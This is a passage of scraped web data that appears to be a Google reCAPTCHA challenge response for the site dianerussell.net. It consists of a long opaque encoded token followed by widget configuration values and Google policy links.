isKPSU/DhMKGQ20lDMO/dRoVFsOUWyPCuMKVw44Qw4nCu8KMwrg3w68two/DuWLDimXCr8KPB8KtDiLCpcKTFV3CqMKaAMO4w4Blw5NlbW41w6gMKQfDhcKSw7PDuxlpwq1AcMK4O8OPE8KewqhIO1prwqDCkcKQM8OkwqHDtcOZZhN4SsKmw4LDh8OPw5rCscKgIGbCiMOmw7/Cq37DgifDnFUqUDzDn8O/[base64]/DlAzDtDN1D8KifsKddxQWw6/DhSx5fsKQw4hswoMyw4tpw68Kw6TDrcKbM8KkdcK4MnUZwqI7w7Qzw7jCllE1OCjCqENXYUdFw7g/byIvwollSyjDmMK4OCYUFmgww5DClzJ+Z8KGw4kAw4fDssOQSBdlw63DvT1Vw5VgAwXCkhREDMOtw656w5zCrMOEfsOaMwLCump+wpfCjMKJS3RHw7vCpEMlw6bDj1DDhcK6wqAxesKqw79BHMOJMC3CsCsKwpwTw4gzwofDlBHDssKYDm7DqBLDrCvDgyjCqnp/wrATU3DChmXCgHpSLcKqw4vCpsKEESXDr1Nyw5jDtMO4wrBcbnrDqsKMb8KKPsOOw7xkBADCk8OwXjTDqMO2WHdwEcO7w4vCv0jCk8KJw4/DhxfCtENdw5zDssKLEcKSw5bCh8Kww5TCsETDj1AaP8OYDGjCj2PDpEwHAsKCIT8Yw5dFFTVTE8OVwpbDpcK1T8KswoTDg1ZHwqx5wq3DlTXDt8Ofw5l0wqfDh0/DqBTDpRpqasOlfBnDiz/[base64]/wrTCgTQWRcKvwrVlMcOZYAg3SMOpw7V2woxMwrnCiGAUwoLCgUVvSSQHBsKBXRgOR3LDhXBqCR9cMgMARBjChjTDtSzDnxXCtMK0aCvDtgPDhUttw7fChxkCwpEew5LDsEjCsA1fTBDCoGIkw5fDjz/DmMKFVz/DjzdNwpBPahrCvMOgwq1IwoTChCAWKD0pwoYoSMO7JVjCsMOAw7AdasKeSsKpw5pdwpFswowdw6DCqMKSDTHCuQXCrsOoXcKfw6Axw43CnMODw67DqgjCmX7Cmj0oFcKBwrU/w58Ww41YXMOuWMO7wprDgMOwXwrCoVzDkcK4w6vCq3zDs8K5wrNZwqd9w7E+wqNgQ8ObeiLClMKuY0tWccKgw5VWfkQlw4Eow7DDqG5HfcO2wqYgw4VQFMOSR8Krwq3DnsKmRGHCt2bCvQ/Dh8K3dsKzw4IFGDrDsQPCiMOJw4XCsMKPw4XDrUPCgMOPw57DqMOrwo/DqMK6JcKTI35hGyPDtsOCw6XDsgBsZhxANsOfJkodwonDiA/[base64]/CnkLCkkQYwqzClMOKwpU6w6Mew5jCnsKQw5QaW8KBCMOWVMKAw4fDhWIHAGY+w7bChBsdwprCrsOywpZ7dsOVw6pTw6nCgsKFwpprwoI2aydjI8OUw6Fvwr04HwjDqsOaegk+wqgQVG3DiMOewolaIsKZwrvCiDY/wo99wrTCuF3Djzxrw57DvTUKLH4zK3xmfsKdwo4Bw59sRcOqw7E3wpFcITPClMO8wodBw4RMUMKow5/Dk2EXwp/CqCDCnSNoYE4+w6MLQMK8A8K9w6grw5oAEsKSw7DCgUjChjvCicO2w4PCgMOjbQzDq3HDtQhXwrMdw5lNKwI2wq/DocKYH3JzZcOew6poaH4nwp1wMxzCnWN6X8O2wqIpwoJ7KcK4d8K2cBoPw47CkShGCwUZWcOgw60nV8K5w67ClGcUwrDCisOew7NDw7NgwovDlMKWwrDCuMO8O2vDlsK/wo1iwp1XwrtQwq8/PsOMe8OcwpIXw5IHGQLCgmrCuMKKYMOFRggowrgMYMKrXi/CjCorYMOYPsK3c8KseMOOw67Dn8Opw4/CjMKIDMOQW8OKw6jCtXQBwrjDuxnDlcKqCWnCkk4jGMOiQsOawqvCrytISMK9JcKfwrx0SsO8XR0sbgfCigIPwqnDo8Klw6JfwooCGVlgHGDCl0/DocOlwrsmWWF8wrbDpxXDoXVoUCYeWcOawpVuLR9vDcOGwrnDnsOcCMK+wqQnQxglL8Obw4MHIMK1w53DiMOaJsOuLS5ww7fDrXXDhsOWExfCrMOLdGszw6jDtSTDuGHDh20WwodlwosXwrJYwrvCoCHCogbDpzV0wqAQw6UMw4/DpsKzwoDCksO+EnnDvsOsAxxZw7dxwrpUwpUSw4UzNFV5w7LDj8ODw4HDgsKGw4knKhVCwqhVIFrCusKhw7XCtsKBwoEawoE4JQtBJg0uQH5vwp1WwofCgsOBw5XCiFbCicKFw6vDuyZow5R2wpQsw73DrAzDucKmw5zCsMOVw6TDpiM4aMKqTcKow6ZZYsK/wobDlMOXIcO+SsKewq/CjHglw7lRw7TDmcKmIMK1S1TDhcO4w4x/w5nChsKjw5fDlChHw7jCj8OkwpEvwrjCqQ1hwrBuXMOVwqzDhsOGHADDjcK3wpU8Z8OxP8OXwojDhGTDqA0cwrbDklRUw7B/FcKgwoc4JcKxdMOvAFRzw4hTFMOVTsKqaMKpR8K4JcK9fCAQwq9IwpjDnsOjwo3ChsKfJ8OIQMO/SMKYwr3CmjN2PsK2JMOGEsO1wpQ2w7TCtkrDnnIBwpZQWSzDsEBzB3bDssK5wqc0wogIUcK4d8KKw6XClsK/EEzCmMO1ecORXzYbE8KXNyN4H8Oxw6sNwoTDgxXDnEDDmgB2Fm4PbcKHwovDrMK9QVrDu8KuJ8OaFsO7woDDpT0BVANowrrDrsOGwoViw6/Di0/CtRPDpW4Gw6rCnzHDgF7Co34dw4c2I2xSwoTClSzChcOLw7vCvWrDrsOAF8OgMsKBw5BSJH1cwro0wptmaBnDtGvDkgvDkD/ClXTCoMKyIcOnw5Uuw4zDl0DDkcKPwrBywpfDucOkD314EcOGNMKGwpoDwrEKw4s4NEDDghzDlsKQYwHCosOOUkpKwqZAacKww50fw55jSXMVw4bDqinDvzvCocOcHcOEC2nDmi4/WMKrw4rDrcOHwofCrg5uAiDDqX3CksO6w5rDuCXCtzXChcKDW2TDj2/[base64]/DkAUqd1LDrsKqwo7DqMKQdRrDqMO5w412F8OEwqPCpsOsw7fCn8OqKMOWwrIJw7Y9wr/DicKuwr7DjMOKwqbDtcKFw4jCum97UjnCqcOoG8OxGk00w5B4w7vDh8KRw6TDtm/DgMKdwpDChDUXMGU3BGrCumXDvMOQw69ywqokUMKjw5TCksKDw44uw5MCw4ggwqknwoBYW8OuDcKqDcOecMKaw7IdKcOib8O9wpjDlnzCssOQEnHCrsOowodnwppFYklQDxDDiH5WwpDCpsONJk4vworCrRzDsDoxKMKFQUlEUiFaE8KPfm5eJMKGJsOFXx/CnMKIRyLCi8Kpw4gOYEvCosO/wq7Cm1XCtFDDnE1AwqfCocKqM8OCfMKje2DDqcOsZsOvwo3Cow7Cujl6w6HClcKsw47Dhk/DjyjChcOGUcKlRhBoFcOMw5LDg8Klw4YHwp3DgsKhJcKcw5B/wps9cCHClMKgw5cgYjJtwoFXFhnCqSbCpwbCnDVLw7sWc8KOwqPDvDd5wqFtL23Drz3CvMO/[base64]/[base64]/w6MXw7/[base64]/JcKKwo9tP1xUasKlwrvDhxLDgGjDl8OwXUUSw7kDwqI0bMKMTW3Cu8KUwqvDgjDCqQAgw5DDn0fDkD3CuhVQwpPCq8Oowr8fw5YKY8KAC2rCqMKYRMOhwo7DihQfwoLDuMK6DipBScOjJ3o5VsOcIUnDt8KXw73DnGpMKTosw4DCnMOtw5lrwq/DrkfCtmxHw5bCoBVswrcRaD90M3XCkcKXwozCqcKow75sLD/CjnhJwo9fU8OXbcK7w4/CtQpVKTHCimPDtnEMw4Q1w7/DnHx2fkNzMMKGw7Zqw45ewo4ew7zCuRDDuQjCoMK+wrDDuA4DUcKOwo3DsxM/YcK+w7zCs8KOw73DmjjCi01RC8O9JcK0ZsKNw6fDgMOaPyZ4wrzCisOmeHpxGsKfJjLCnkcJwolcfAw0TMOfNR/DtwfDjMOKLsOhAlXCrHpzS8KcWMKdw7LCnVl3WsOHwrbCqsK4w5fDoCYJw7xdbMO0w5BIXWHDrTYORFZBwp0/wpI4OsOnCgEBSMKnclXDiW87fsO4w4Qrw6TCt8OAacKPwrHDr8K/[base64]/[base64]/CnmnDk33CjQ1zwqNrw6BIwpZsAcKAw6fDqMOjOcKqwo3CuCbDrcKSUMOGw43Cu8O3w4DDmcKCw6xpw412w49mGQ/Cvj/Ch39QcsOWYsK8OMKwwrjDtwV6wq9IYxbCiQEBw409IwfDgsObwrHDp8KEwrHDmyZrw5zClcKTLcO1w5djw4owFsK+w5RqDMKpwp/Dvl3Ck8KMw7PDhjwxesK7wp5KexjDpMKQNG7Dr8O/OwJWXyXDlVPCnFB6w5JYb8KLa8Kcw7/[base64]/DncKbUcKNLcOXJyt0woTCuMK/[base64]/w4QfcsKtwrEQwrIJwpvCnMKnwp/Cj1PCgsKqdMKwCltDZkxfTMOgfcODw6kEw4bCusKPw6PDpsOVw47Dg2xuUAggOANZdSlVw5nCk8KpVcOBbRLCkknDrMKIwpLDkBjDs8KxwqxrJF/DghNNwr5cBsO8wr9bwq5ZNBHDlMO1VsKswrgSWGg9w4zCnsKUAhbCrMKnw4/CnGDCu8OnXTtKwoB2w6pBdcOww70GaHXCjTBGw5s5HcO0V3zCkS3CigzDkn1uCcKhL8KScMOvAcOJa8Obw60OJ3FuAjLCusOQbB/[base64]/DrEt0V3w+w4rCu0/ChsK+wp7Djj56wo48w7BBwqk4eWzDjQfDo8Kqw6rDncKUbcKoal1gcRbDhMKlHw/DuVo+wovDqlJgw4s7OwF7eAVKwr3CuMKkJhMqwrXCnXliw74ewpvCksO/YS/DjcKaw4HCiHLDvV9Zw4XCvMKsE8KPwrXCrsOWwpR+wqdebcOpO8KfG8Ohwp3CgMKzw5PDrGTCgmHDmcObT8KSw7DChcKZfsOUwr0paj/[base64]/[base64]/NCwWwq3CksKHCTzDjcKiF8Opw6Rowq0RUXsGw5bCtxXCoEFpw7hbw6sbKMOXwr9qbw/CsMKefU4cw5TDq8OBw7nDj8Ozw67DngnDnR7CnF3Dvi7DrsK7QEjCgigpCsKbwoBpw7zDjGrCiMOvOGjCpknDp8O6B8ORGMK7w57CjF4+wrgwwo0VVcKhwr4Jw63DpEnDhcOoTDfCp1p1OMOITybDnhQWIG9/c8K9wo3CqMOGw7deJATChcKWQGJvwqgtTlLDkWPDlsKzQMOqH8OkbMKfwqrDiFHCpwnDo8Kvw6tfw49lO8K6w7nCkCrDqnPDlBHDiHTDjBbCvkXDvyMufwfDpCRZeBVHbcKoZCnChsOuwrrDosOAw4RLw58Sw7LDhmfCvU5DQsKyPhUSdCzCiMO/OyTDosOMwoPDsTFfOn7Ck8KwwrZ1cMKAwq4EwrkiBMOvahMAFcODw6o3H1B5wr8YcMOswo0Iwpd+NcOeQzjDrsKWw4oxw4/[base64]/Dv8Oqwo42EMOtwrLCvDPCsjk2w5IwP8KYw4bDpMKPwpHChsK8ZDbCoMKfRjLDrkpuDMKLwrIwCEkFKDwlwptRw6wGNyMxwpHDqsOZOVvCnR00acOna1rDq8KPecOcwoUjAXTDtsKDWlHCtcK9IHNgd8OkKcKDHMK9wo/[base64]/[base64]/CvcK8wq1RB8KpwqMxwrbDj15WfVsBKMKxwpfCrsOmwqfChMODFyoacXVABsKRwr9Uw6pYwoTDvMOOw77ChQttw5BJw4LDl8KAw6nCpMKcOQ8Aw5UMCR5jw6zCqgA4wptowq/[base64]/DssKjw7nCi8K6DsKow5B2HcOew4bCkMOySD/[base64]/[base64]/Cu31jw7zCoXLCscK5QcKRCsOdw48AC8KwH8Krw7MuRMOLw7DDq8KXS28Iw41UBcOgwo1Bw61awrPDrB3CkXvCuMKQwqXCocKOwprCmCTDisKXw7XDr8OyVMO4f0ouIlBDN0XDhHYMw4nCgiXCjMOneBUNTMKBchfDvj/[base64]/DpcOzw6pawod6KMOQZyjDkSbCnMKKw6ZNRADDt8OAwqJiasO9wrbCtcKzNcOjw5bCrCYIw4zCl2Z+IsO8wqbCmcOTNMK0LMOIw7sse8Oew5ZNc8K/wrXDrT7DgsOdN1XClsKPcsOGK8Oxw5bDtMOkfALDgsK4w4PCucO+L8KPwqfCvMORw49wwpM7Fks0w51YZHAceQHDqlHDjMKrHcKwWsO2w68QGMOFN8KNw5gmwqfClsO8w5nCtAnDp8OKfcKGRxViSR7Dj8OKMcOtw7/CiMOtwpApw7vCpBYAJRHDhjg+GEE0AwoXw7AxTsOiw4hQJjrCoivDiMOrwpVbwpp8GMOVaH/DvQ9xaMKgekBewovCpsKTcMKIWyZqw71UVULCkcONPyDCggkRw6/DucK4wrc/w7/DgcOEVMOpKgPDl3fDjsOkwrHCnW4Aw4bDtMOewofDkBR5wq5yw5sUW8O6HcKvwojDmEdOw5Mvwp3DqDUMwqzDtcKiYQLDmcOLP8OHDTUUAXHDjXdKwobCosO6dsOXw7vCqsKWVV8Nw4VjwpUuXMODJcKGGDwmH8O/VyQ4w6UCUcK5w6TCjQ8NfMKGOcOrLMKYwq9Cwpomw5bDo8O3w7/Dv3UySnfCgcOtw4sxw7M1JD3DjwHCvsKKOjzDrcOEw43ChsKowq3DqT4SdlExw7NFworDtsKrwqQhNsO6w5PDpRl6w53CjFfDsWbDlcKLw6hywq0ZMzdTwrQxR8KiwoxySUPCgi/CulJIw4dtwrNFLRfCpEHDmsOOwrx6FcKHwoLCssK+LD8bw7c9d0Imw74sFsK0w6FAwqBswpYpdMKYd8KmwrI4DSd3FyrDsAJqcEzDjMK1UMKhHcOJVMKHXnFJw4Q/[base64]/CnFkfwol/[base64]/[base64]/DjGlcw6/Dq3QCwq3DtcKqwoJbw6vCtw4LwrLCnU7CoMKqwrNWw4AkHcKoGwtTw4TCmBTCjHPCtX3DplTCucKvNFgcwos7w57CvzfCv8Oaw7ECwrhFLsK8wpPDv8K+wovCkiYMwq/DtsOiNCYqwobClgh0dVRdw7PCvWgTPkbCkiTCnFLDh8OIwq3Dk2XDgSDDicK8CgZLw7/DmcKtwpfDgMO/OsKHwokZECTDvx0HwpzDiX8pU8K3Y8KcWCfCmcKhNcOdf8KMwo5nw43CsUPCt8KCV8K/RsOUwoMqasOIwqpdwpXDmcKUKXUDcMK4wot8XcKmcH3DpsO6wpNyY8ODw6fCiTHCswsSwpcuwrVbLsKdVMKoNRLDl3A9d8KEwrXDqMKZw7HDnMKGw5fChQnCpmDCnMKawq/[base64]/Cr8O2AsKfHRBXFcKsehN2LsOdOMKUFMOTM8Oaw4HDrmzDm8KQw4HCrDTDqgtSbGzCjHFJw7xmw7snwpjCqgPDrQjCoMKWH8OPwrFPwr/DtsKWw53Dold1b8K/JsK+w7HCucOcPB9weFDCjHBQwpjDumR3w5/[base64]/VMKkw6NkFF1gGj3Du8KGVHnClcOyWnhNwr7Cs1Jjw6fDo8OsdcO7w5/[base64]/woE8w5ZcwoHDvcKjw7xmHcKmDcKzwq/DlX3DimrDlHRNWis/EU/ClMKPPsOYLkx1GX3Doix5FQMfw6Q6fkzDiSsUJgHCqTV9woBxwpgjZcOLZMONwrTDo8OuZ8KGw6wiNxkdZcOMw6PDscOswqBAw4knwo7DqcKpWMO/wqcDUMK+wq08w67CgsO2w5NHDMK2AMORXsOgw7Zxw7pyw5Fxw6bCpzoQw4/Cj8KZw64fA8OKKj/ChcK5fQbClnDDvcOhwpTDrBAjw4rCgMOEUMOeYMOAwpACe31fw5XDmMOpwpQxRE7DgMKjwpnChyIbw7zDtMOhdE/DqsKIGRzDqsOnFjjCoHcGwrvCsj/DgGpVw4R2Z8K5dEhZwofDgMKhw4nDqcKYw4HDtmRqH8KMw5PCq8K7FFV3w5DDjnF+wpnDm0pXw6TDksOCEVTDgmjCr8K2KVhJw6TCmMOBw58zwrXCssOaw71ww57DgMOCdA5BYzgNIMKPw67CtEcYw7QnJXjDlMKrasOdGMOVTydSw4TDjjdFw6/Cly/CssKzw6htRMO5wq9DfMOlSsKNw5wZw6XDlsKgcizCpcKOw5jDlsOawr3Cn8KFWB4aw5gMSHHDlsKQwrTCu8Ohw6rDlMOvwoXCuRzDnQJpwpnDv8KuMzZfbz7Cn2N3wrbCkcKkwr3DmEnDp8Krw65nw63CosKNw54SJcOHwobCuh/DgzbDl3hpcArDt3I8cHcbwrFwVsOPVCcBWwvDi8Ohw45/w78ew7TCvgXDlETCtcK/wqbCkcKMwokBIsOZeMOUempXHMOhw6fCn2luYwnDisKuQgLCocKRwo5zw73CuDbCpU7CkGjDiX/[base64]/HSY7wq/Dil9wFcKSScOAIEQ2DlcPOMKcw7fDnMK/bMK7CixtXE7CqCcKVA7CqcKBwq3Dul3Csl3CrsOPw77CjS7DnxDChsOxDMOwEMK6wp7Cj8OKOsKPIMO4w5DCmQnDhR3Dgnwmw5fDjsOlDSJzwpTDoiYsw68Yw6NAwo1SKSwTwqkgwp5iDDlYVWTDgWnDnsKSdjpOw7guajLCkWgTW8KjHMOIw7TCny/CusOswoHCj8OiXMOhRCPChSZgw6/Dp0TDusOYw4cMwovDo8KOOwXDqhICwo3Ds304VA/CqMOGwq0bw4/DsEtALsK7wr5zwqvDusKJw4nDk2Umw6fCrsKOwqJSwpx+JMOkwqHCj8K9YcOVEMKyw73CuMKow5MEw5HDl8ODwoxqa8KpOsOaDcOCwqnCmn7CpsKMMS7DnQzCrWg0w5/Dj8KUAMKkwoMxwqgkD2ETwos4FMKcw5YbIGgtwrwtwrnDiGbCjsKRGkEaw7LCgQ9FPcOGwqDDssO8wprCtG3Dr8KAciVGwrbDinF9JsOUwr1OwpTDoMOew4hKw7JCwofChEtLbhXCl8OJAAsUw5rCp8KzA0R/[base64]/DmsOIwprDhsO5wqMYw5bDvsOfw47CjnvDoMKlwq3DnArCucKkw6nDssOfAEzDksKyFMOnwp0zQMKrXMOEEsORBnkJw7cXTcOuVEDCmWnDp1/DlsO0aD3Dn0PCp8OqwpbDnH3Cr8OAwpspD14Jwqlxw4U2wqjCucK3S8K1BsK6J1fClcK0VsOUbxJVwq3DkMKywrjDvMK7w4jDh8Knw6VKwo/Ct8OtYcOuHMOcw71gwpQHwqwIDkvDuMOqT8OAw6oOw6lSwoJnCCBDw5Qaw4x5B8OYWlNYwrrDm8Ohw7PDs8KdUgDCpA3DjzzDgXfCuMKKJMO8IgHDiMOYO8Kpw4hQKmTDq1rDrjrCuywYw7PCqT8Fw6jDtMKqwpMHwoFNIgDCssKcwr5/LFACLMK9wpvDlsOdPcObWMOuwoZhHsKIw4bDh8KoAjlsw7fCqWdjcglyw4fDm8OUOsOBXDvCs1dIwqxNJk3Ci8Ogw79rYzJtIsO0wo4bZcOWJMKKw5s1woZ1X2TCsFgDw5/Co8KrOj0DwqcJw7IoVsOgw5XCrFvDscKEZ8OUwozChzNUFETDlMOOwpPDul/Cil9lw6R1ZTLCmMOjwpxhWsK0IMOkG0Vgw6XDoHYrw6x2dn/Dv8OoIE4Xwq0Tw77DpMO7w5AYw63DsMOEasO/[base64]/w6PDl8OtwoAEw64pEhAYwoEEYQV9wr/Dg8OVN8K2w7TCncKJw50qK8KvDBRmw7oJD8Kyw4kewpZtU8K7w4Rbw7VDwq7DpcOgCS3DtCnCh8O+wqTCnH9ICsOew73DnDsMCFrDskczwr8RJMOyw4tMeSXDqcKxUx4aw6VlLcO5w6DDhcKbK8KGT8Kiw5/DncKmViMTwrQQQsKNacO5wqLDqCvChMO2w6vDqwIKa8KfFhrCol0nw6VCKixXwrDDuGRfw53DosKgw540A8Klwq3DhsKQIMOnwqLDlcOxwpLCixTCtFxEG2/DrMKsVlxMwqPCvsKPwotPwr7CisO3wqrCiEMQU30jwpw7woPCmxIlw482w7QJw7LDicO7UsKbQsOKwpPCrsKQwrjCiFRZw5zCssO+SARZF8KGGznDvjHCqibCiMKVYcK/w4XCncONU1TCh8O9w7Y8OsKkw4zDiX/CgsKrMUXDtGjClwfDt2HDisOzw4BRw7fCgQXCl0ECwqsLw5xyO8KmJcOGw7hfw7tSwqnCpw7DgH8EwrjDoAHCqQ/[base64]/ClmrDiMOVwr3DqVMLw5DCjlHDtsK2KnvCpMOUMcO7w7g5GHXCjCUJRGHCr8KvbcOgw5oCwoJSLwl9w5HCu8KEG8KDwoF4wojCqsK6YsONVj8MwqsSdcKVwojCoQ3CisOES8OPXVjDgnh8DMO7woVEw5/DlMObN3JpKChrw6EiwpcdH8Kpw5gwwovDhGJWwobCl2FBwo/Cn1FRdsO/[base64]/[base64]/w6oMw6PDl0vCnh14w43CisObwpppLsKJKUfDs8OTc8O2Si/CpnjDnMKKTQ59AHzDvcKAR1PCusO/wqXCmCbCoBnCisK7wpRyJhEGEsOJV19Hwp0EwqVqSMK8w7pFSXTDvsO2w6nDm8KkYcOjwp1HfSjCr1LDhMKkT8OLwqHDuMKwwqDDpcOCw6rDoDFJw48/[base64]/CryfDtxPDmQPCjsOyOMK+CsOPw5zDtkU9TGLClMOLwr9xw4VtcSXCgh8/[base64]/CimLDlUcTwqPDuRPDsMO3HR8UJsKZwrZCw6cvw6/CkgIcw70wB8KZdw7CrMKeP8O7XFvChTHDvgUjGjRTGcOCLMOkw5Eew4R+HsOmwpnClUwAJQrDnMK7woFdD8ONA2fDkcOWwoDCsMKtwr9bw5FiRnxiKVnCkzLCv1PDkibCkMKfP8O1dcK8VXjDmcOXDD/DpmcwcGPDkcONA8OpwpsPK3IhUMOvasKYwqw4dsKHw7vDmH4tGArCnx9bwpskwo3CiXDDhixVw6ZNw5nClw/[base64]/EcK6aMKQwplscTfDvjzCgDg/w65xWVTCvMKAecKcwo8oUcKDX8KAHXDCjMOlWcKiw6zCg8KvGEBZwrtUwqLDvmpKwoLDmB9TwrLCjsK6AmZ1LSEkSMOGDiHCpCB4UD4kHWrDjy7DqMOaG28Pw7hGIMOSC8K2V8K1wpJDwr/[base64]/c2E6wq8Iw6hfAV3DvcOaMsKNa8KsYMKWCsOxU3nDnBA/w4FGUgjCkcK/M3MXZsKRWjbCm8OHa8OVw6nCvsKkQz3DiMKgAErCusKgw6nCocOvwqcpTcKww7gteCvCnCjCs23CoMONZsKuHcKad0odw7jDtFJZw5DCimpRBcKaw4xqWXMMwqvCj8OiXMKROggicSjDucKUw5A8w5nDrHHDkAXCvjnCpHtKw77Cs8OzwqwvfMO0w5/Dm8OHw5QqZsOtwoDDusKSE8KROsODwqBMQToew4vDqknDiMKof8KPw5grwoJiB8OeXsKawqgnw5IIFATDjEEtw4DDjzdTw6AVPSLCnsKlw4HCoH/ClTpze8O/[base64]/CkMOzwpRAZcKKeMORRS/CksKjw5RHw4N9ETtfP8Ouw70iw6IAw4QVScKEw4p1wpl5bMOEG8OKwrwFwoDCkF3CtcK5w6vDtcOENhwbd8OTd2rCkcKwwqIywqLCgsO8S8KLwpDDpcKQwq94XcOSwpUuXWDDkTNdIcOgw6vDjsK2w44rZCLDkQ/Dt8KeV0zDiG1HVMKFf2HCnsOVDMKBRMOkw7VGJ8OPwoLCv8O6woTCsQ1rLCHDlykvw69jw74PbcKAwp3CjMO1w4EEw7rDpgUlwp/Ck8K9wr/DtW0DwpB0wrFoNsKJw6HCribCgX3ChMOCXsKPw7LDrsKgFcKiwr7CgcO7w4IZw79UCU/DscKbGD1wwpTCmcOCwonDtsOzw51Uwq3DrMO4wpchw57Cm8OOwpHCrMOrSDcLFw/DgsKgP8KxZzLDhg03OnfCkhgsw7vClzLCgcOkwrcJwoIZVWhmJMKlw7Z/OwUJwprDuTt4w7XDm8O9ZGQpwps9w7XDlsOaG8Ouw4XDk34Lw6/DgsOgFnfCs8Orw7DCkwtcFmhNwoNDUcKZCRHClhrCs8O8NsOaXsOqwr7DtlLCu8OkN8OVwojDg8KAfcONwpk9wqnDvAt6L8KfwqdRY3XCk3/Dp8K6wobDmcOow55jwrTCtXVAEsKZw6Zbwp4+w61+w4PCicKhB8Kyw4LDkcK5X0gmbT/CoH1RP8ORwpgxZzYDZ2jDu2rDlcKQw6QJbcKcw7BMTMOPw7DDtsKoZ8KHwqdswrpQwrfCkEHClgnDnsO0PcK6fsKlwpfDoH5db1UywrDCgcO6TMOAw7FfO8OyUwjCtMKGwp/Chk/[base64]/Cq8O8KlrDkRMKw5jDqsKrSMKAwp1BwobCucKkPS1KEcOLw5/CicKAeDALDcOEwpNow6PDg3TCj8K5wohnZcOUU8KhOMO4wqvClsOgAXBIw5Rvw6hawqTDk2TCnMKtTcOTwrrDo3k1w7RLw55ewoNSw6HDvUDDgynCpy5Kw4rCm8Onwr/[base64]/CjSIaemMJJXXDonTDsCvCkQjCkcK1BcOsYcKPC8KDE8OQQnwdMgNaY8K4EyIPw7bClMK1PMKEwrgtw6YWw5vCgsOJwpw3wo7DgkzCmcOIBcKSwrRaYyElPh/CuBgMKRfDhgrCnUUewokxw43CtyAUFsOVCMOdXcOlw5zDhFNSLWnCtMKxwpUuw7AKwpfCrcK4w4YWe3R1J8OgIsOVwox+w6AdwrQKVcKEwp1mw40MwplYw63DjMOdBcOeAz1Kw4nDssKsHsOpIxjCkMOIw7vCqMKQwpw3RsK/wp/CugbDvsK5w43Dl8OYacO4wqHCnsOeQcKDwpHDscOdWMOkwrsxNsKqwoTCnsOzZMOcBcOQXC3DqXNKw55vw4/Ds8K7BMKrw4vDsU1PwpTCs8Kwwo5vfCzCmMOySsKywozCrlbCmSETwqNxwppRw5lNDzvCrCY6wqbCkMOSMsKAKDbChsK9wqUvw5DCuytLw61mFyDCgl7CnBVzwoccwpJ+w6dZak/[base64]/[base64]/CplvDqUYracKMBUwuHw/DjcKEw45JwqsbesKpw67CnELCmcO4w4IZw7rCtCPCokolUjnDlQ0MfcO+M8KwCMKVecOMFsKAemjDisO7D8Oyw7LCj8KlJsKVwqRqGmLDoGrDjwPDj8O0w5t1dH/CuTfCgENRwpNaw7xSw6hRMXBQwrURa8Obw4xVwppZN2TCvMObw5nDlMO7wpM8ZDPDmQgvBMOuSsOxwosMwrrCjMOYNMObw7nDhnbDpQ7CpUnCplHDqcKMEHHDsz9BBVfCgcOEwrHDpMKRwoHCnMOwwrjDgl1hRCdDwq3Dkw5yY24GNnk0XMOwwoLCkREswp/DnystwrxgS8K1MMOlwq3Ct8ObaxjDhcKtLgEDwpvDusKURHglwpknYMO1wpfCrcKzwpYyw4tZw4/[base64]/Dh0TDnMKMw4PDu8KVw6/CtUQ2woPDoFXCssO+w5rDsCZPw4tHccOQw7bCkxoPwpfDocOZwoZ3wrnDsyjDsVPDsE3CrMOAwpnDogXDi8KIXMOfRjrDjMOjQsK2Jjh9QMKDUsORw7/[base64]/Ck2siZcKibFvCpcKdez9LZcOYw5rCoMObMkpXwqHDmxrDlMKUwprCgcOaw7M/wrHCoSQPw5xowqtww64schvCj8Kawqgxwr1hGkAJw4M3N8OMwr/CjQ9aJcOrc8KRKsKawrnDlMKzLcK7IsKhw6bCoyfDvHPCkBPCi8KawobCh8K7NlvDk1FOUMOJw6/[base64]/Chy4dLcKwfsKZw5vCjWlIeFbChyJhT8KkDcKew4ZQOTzCpcO6HHg1BQ18YyNJPMK7P2/DvTDDr08NwqTDljJUw75cwr/CpELDiG1TOGPDhMOSX3vDrVU4w43CnxbDmMOeTcKbPVkkw4rDmRHCpGltw6TCucOvbMKQE8Ovw4zCvMO7YHRSBV3CqsOnRxjDlMKbC8KuRMKSawnCpEQ/wqLDviXDmXTDkDsGwqfCk8OAwqPCmE5PHMOqw7w6HgEAwoELw7kkGMOYw5gpwokrA31iwo1tNcODw4PDgMKDw7tzK8OUw7fDlcOzwp4iDDvCjsO4TcOfcGzCnDEkw7TDri/DpFVswrDCqMOFKsKXMn7CnMO2wopBDsOPw5nClh4kwqJHYMOFbMK2w5zDvcOia8Khw5RkU8KbB8OHCVxXwovDoAPDtzTDrzPCoH7Cs31sf3UbbUVtwqnDusKAw65fWMOkPcKTw7zDsS/CncKrwod2PcKFSE9mw5gjw5tbEMOyPiU1w60wS8KKScOkWgjCgmZ2RcOuMEPDlxtAAcOUbsOuwp1UDcKjYcOSbcKaw4gra1VMYQDCpGzCoB7CtTlFUl3DgcKGwoHDocOFHDHDpxzCl8Oxwq/DojrDq8KIw4hdP1zCg2l7a2/[base64]/b8Oiw4dpw4XDr3vDusKswpbDgcKuB8O3ZMOnwp/DgsOnE8OmNsK0wprCnyXDmF7DsGlJDnTDrMOTwrXCjWnDq8OPw5FFw6fCphEIw5bCvlQ0IcKmIE/[base64]/CkxbCtcO9w4zCo8OvwpB/w7rDqsK+cDphw5vChMKBw7QwX8KWawwYw4gJa2vDk8Oqwp4Ab8OGU3pJw5PCri55ZlEnW8ODwpjCsnlmw5hyIMK7LcKmwovDpVLDkTfClsK4DcOOXTnCpMKRwrjCpUk8wrVSw7AXJ8KpwoMdUzPCt24MUT9QZMOdwrnClCBaUlY/wrrCpcKoccO0wpnDv1nDplzDrsOowq0OWxdHw7c6NsO9KsKYw77Du0A4XcOrwoBFTcOAwq/DvDfDmmnDgXgfasOsw68wwpd+wpYuLVLCksO3DSc8FMKdWlYmwrw+F3XCkMK3woAcbcOowqc4wpzCmsK9w4orw5vCixHCksO5wpMtw5PDiMK4wo1bwpkDZsKRe8K7EDtZwp/DsMO/[base64]/wrbCuMKrw6o3Z0fDscOBw7vCikBIw6vDgcK3OhkxIcOlCcONw5TDkDfDq8OQw4s\\u003d\x22],null,[\x22conf\x22,null,\x226LdNo9gUAAAAAOIs2BydxfTh0Gr3d4_JnjQtCFJX\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.dianerussell.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228jTBojDZyVf95YI/EZpPW+lgUCzpTLSvwxoqSPP98rI\\u003d\x22,1,0,null,1,1769149639711,0,0,[32,146,120],null,[207,